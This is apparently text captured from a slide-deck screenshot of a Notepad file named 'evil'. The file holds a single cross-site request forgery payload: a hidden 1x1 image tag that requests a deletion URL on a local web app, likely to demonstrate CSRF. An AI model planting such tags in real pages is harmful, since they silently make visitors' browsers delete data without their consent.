 evil – Блокнот
Файл Правка Формат Вид Справка
<img src="http://localhost:8000/instruments/delete/1" width="1" height="1">